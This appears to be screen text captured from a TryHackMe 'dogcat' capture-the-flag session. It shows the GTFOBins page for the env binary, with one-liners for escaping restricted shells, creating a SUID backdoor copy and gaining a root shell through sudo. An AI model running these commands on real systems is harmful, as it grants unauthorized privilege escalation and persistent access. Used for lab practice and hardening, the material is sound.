 TryHackMe | dogcat
Reverse Shell Reference
PayloadsAllTheThings/File Inclusi
env | GTFOBins
gtfobins.github.io/gtfobins/env/
.. / env
Star 2,543
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
env /bin/sh
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which env) .; chmod +s ./env'
./env /bin/sh -p
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
sudo env /bin/sh
Waiting for gtfobins.github.io...
ENG
8:46 PM
4/19/2020